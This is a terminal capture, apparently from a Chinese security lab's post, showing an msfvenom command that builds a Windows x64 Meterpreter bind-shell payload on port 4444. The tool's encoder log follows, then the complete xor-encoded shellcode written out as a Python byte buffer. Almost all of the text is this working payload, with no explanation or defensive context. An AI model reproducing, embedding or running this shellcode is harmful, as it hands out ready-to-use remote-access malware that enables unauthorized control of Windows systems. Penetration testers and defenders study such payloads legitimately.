 ~ msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x23\x8d\x2a\x30\x36\xb1\x5b"
buf += b"\x33\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\xdf\xc5\xab\xd4\xc6\x4e\xa4\xcc\xcb\x41\x2a\x30\x36"
buf += b"\xf0\x0a\x72\x73\xdf\x7b\x66\x7e\x80\x89\x56\x6b\x06"
buf += b"\x78\x50\x7e\x3a\x09\x2b\x6b\x06\x78\x10\x7e\x3a\x29"
buf += b"\x63\x6b\x82\x9d\x7a\x7c\xfc\x6a\xfa\x6b\xbc\xea\x9c"
buf += b"\x0a\xd0\x27\x31\x0f\xad\x6b\xf1\xff\xbc\x1a\x32\xe2"
buf += b"\x6f\xc7\x62\x77\xe0\x13\xb8\x71\xad\xa1\x72\x0a\xf9"
buf += b"\x5a\xe3\x45\x0c\x52\x28\x3d\xb3\x54\xb6\x51\x8d\x2a"
buf += b"\x30\xbd\x31\xd3\x33\x23\x8d\x62\xb5\xf6\xc5\x3c\x7b"
buf += b"\x22\x5d\x7a\xbb\x7e\xa9\x1f\xb8\x63\xad\x63\x31\xe6"
buf += b"\x52\x0d\x7b\xdc\x44\x6b\xbb\x02\x39\x13\x32\xf5\xc0"
buf += b"\x1b\xf9\x7e\x80\x9b\x9f\x62\x4c\xe3\x3d\x77\xb0\x9a"
buf += b"\x0b\xc3\xf8\xdb\x7c\x35\xfd\x7f\x3b\x66\xb4\xfb\x45"
buf += b"\xee\xe9\x1f\xb8\x63\xa9\x63\x31\xe6\xd7\x1a\xb8\x2f"
buf += b"\xc5\x6e\xbb\x76\xad\x12\x32\xf3\xcc\xa1\x34\xbe\xf9"
buf += b"\x5a\xe3\x62\xd5\x6b\x68\x68\xe8\x01\x72\x7b\xcc\x73"
buf += b"\x71\x6c\xf9\xd8\xdf\x03\xcc\x78\xcf\xd6\xe9\x1a\x6a"
buf += b"\x79\xc5\xa1\x22\xdf\xfa\xa4\xcc\xdc\xd0\x63\x8e\x41"
buf += b"\xc2\x69\x6c\x10\xbf\x2a\x30\x77\xe7\x12\xba\xc5\xc5"
buf += b"\xab\xdc\x96\xb0\x5b\x33\x6a\x04\xcf\x78\x07\x71\x0b"
buf += b"\x63\x6a\x4a\xee\x32\x36\xa0\x07\x72\x77\xc4\xa3\xd4"
buf += b"\x7a\x38\xaa\x72\x99\xc1\x5d\x16\x31\x4e\x8e\x7f\xaa"
buf += b"\x67\x42\x31\x37\xb1\x5b\x6a\x62\x37\x03\xb0\x5d\xb1"
buf += b"\xa4\xe6\x49\x8f\x73\x60\x66\xfc\x6a\xfa\x6e\xbc\xea"
buf += b"\x78\xc9\x71\x13\xba\xe1\xcc\x90\xda\x39\x6e\xbb\xcc"
buf += b"\xf6\xc5\xa3\xf7\x5c\xa1\x1a\x6b\x6f\x04\xc8\x78\xbf"
buf += b"\x48\x1a\x89\xe1\x56\x1d\x57\xc9\x64\x13\x02\xf1\xc5"
buf += b"\xa3\xc9\x77\x0b\xec\xda\x1b\x72\xd5\xe5\x7b\x80\x9b"
buf += b"\x7b\x12\x5f\x62\xb9\xcf\xf0\xe1\x47\xcf\xb6\xcb\xcf"
buf += b"\xe3\xf9\xd2\xca\x6b\x04\xed\x71\x8c\xc4\x35\x7e\x42"
buf += b"\x72\xff\x78\xb7\x75\xeb\x31\x23\x8d\x62\xb3\xda\xa1"
buf += b"\x13\xba\xc1\xc0\x1b\xf9\x5c\xb5\x1a\x6b\x6b\x04\xd3"
buf += b"\x71\x8c\xb3\x82\xfb\x7c\x72\xff\x78\xb5\x75\x7b\x6d"
buf += b"\xaa\x7b\x40\x70\x77\xe8\x33\x33\x33\x8d\x2a\x71\x6e"
buf += b"\xf9\xd2\xc1\x6b\xbc\xe3\x71\x8c\xe9\xff\x60\xc6\x72"
buf += b"\xff\x78\xbf\x72\x12\xba\xe4\xc0\x1b\xf9\x7f\x38\xab"
buf += b"\x7b\xaa\x57\x62\xb9\xcf\xf0\xe1\x31\xfa\x45\x75\xcf"
buf += b"\xe3\xf9\x5a\xf0\x6b\xa4\xec\x78\xb3\x47\x2e\xd2\x62"
buf += b"\x72\xcd\x68\x5c\xb1\x02\x7a\xe4\x4f\xda\x85\x94\xe7"
buf += b"\xa4\xe6"
雷石安全实验室
~